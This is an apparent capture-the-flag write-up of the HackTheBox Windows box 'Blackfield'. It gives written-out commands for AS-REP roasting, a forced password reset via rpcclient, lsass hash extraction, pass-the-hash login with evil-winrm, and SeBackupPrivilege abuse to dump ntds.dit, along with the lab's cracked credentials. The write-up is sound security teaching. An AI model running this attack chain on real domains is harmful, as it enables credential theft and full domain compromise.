Summary

Blackfield,a Windows box created by HackTheBox user aas, It begin with finding list of folders which were username and kerbrosting the box to get a creds using which we can run bloodhound and we see that we can force change password for another uesr. by that we get access to forensic share downloading that we get lass.dmp which contain NTLM hashes and one of them worked for svc_backup account. with that we get on the box. checking groups we see we are member of SeBackupPrivilege using that we upload SeBackupPrivilegeUtils and take ntds.dit and download that and secretdump to get Administrator hash.
Initial Enumeration
nmap
1 | # Nmap 7.80 scan initiated Sat Sep 12 13:44:29 2020 as: nmap -vv -sC -sV -Pn -oN nmap/blackfield 10.10.10.192 |
We see 445 open so lets check smb
SMB
1 | smbclient -N -L \\\\10.10.10.192 |
Checking SMB we see we have many share availiable
we see we can access profiles$ share so i got everything from that share but we only see Folders which seems like usernames.
So lets create a userlist from that.
RPC
We also see rpc open so lets look for anything from that using enum4linux which give us only ACCESS DENIED.
Not seeing any other thing. Lets try kerberoasting as we have usernames?
KerbRoasting
Looking at the nmap result we know the domain name as BLACKFIELD.local0
1 | python GetNPUsers.py BLACKFIELD.local/ -usersfile users.lst -dc-ip 10.10.10.192 -no-pass -outputfile kerbrost.out |
which found a kerbroastable user as support and get us one hash to crack

1 | $krb5asrep$23$support@BLACKFIELD.LOCAL:6deb3b0f07267682cdbf82b9d72c14f0$74e4f73aba48624ba48e6e49cafd48b71abd7dbb92628b94b25b89b7fe2f251efc5260e2c195e54129f7cb9c82461f5d624ef25b5e6cec35da6eead72ff01ee861e85e95646728fbcacf76064f197f4f8f476a50e577e86fd107277fbb7087ec636cf1fc9132e71b62a6cf17aa771b0714b6b986073e2306a641d43e7722e4293a9df9e76cbef7af12216a5f59cca741c646afdfc6f6ba0fa7bac20958040dbf6bda075fed0342d95e6ff099ba677b91ae616d39ff0c684c1ca7db45ca8a44f0d5c8cb9077a2a2c2508d19b6a93d685aaa6640c9b1bf3f7e07b5644580770f460357684643bf7e9795a8dc2e148f0bf8629f9908 |
And we can crack this hash using hashcat as #00^BlackKnight
RPC again
Looking at smb we don’t see anything new with support user so i looked back at rpc
Bloodhound
I used bloodhound-python to dump
1 | bloodhound-python -u support -p '#00^BlackKnight' --collectionmethod All -d blackfield.local -dc blackfield.local -gc blackfield.local -ns 10.10.10.192 |
and checking in bloodhound we see that support have ForceChangePassword on audit2020

Checking ForceChangePassword info we see

so using RPC we can change password for audit2020 using
1 | rpcclient > setuserinfo2 audit2020 23 'P@ssw0rd' |
Changing the password and smbclient to forensic we can dump the forensic share
Checking the dump we find lsass.zip so i used pypykatz to look at the dmp
1 | unzip lsass.zip |
which give us the NT hash for svc_backup hash

Shell (SVC_BACKUP)
using the hash and winrm we can get a shell as svc_backups
1 | evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i 10.10.10.192 |

Privilege Escalation
Checking whoami /all we see we are member of
1 | Privilege Name Description State |
the most interesting for me was SeBackupPrivilege as i can use this to copy files whose access i might not have.
The goal for me was to use diskshadow to create a shadow of C drive and use SeBackupPrivilegeUtils and SeBackupPrivilegeCmdLets to Copy-FileSeBackupPrivilege NTDS.dit and save system.hiv and use secretdump.py to extract hashes.
Create a diskshadow
1 | set context persistent nowriters # |
and save diskshadow.txt
1 | diskshadow /s diskshadow.txt |
and upload SeBackupPrivilegeUtils and SeBackupPrivilegeCmdLets module and
1 | Import-module ./SeBackupPrivilegeUtils |
and using secretdump.py
1 | secretsdump.py -ntds ./loot/ntds.dit -system ./loot/system.hiv local | tee hashes.txt |
which gave the Administrator hash as 184fb5e5178480be64824d4cd53b99ee using which we can winrm on the box as Administrator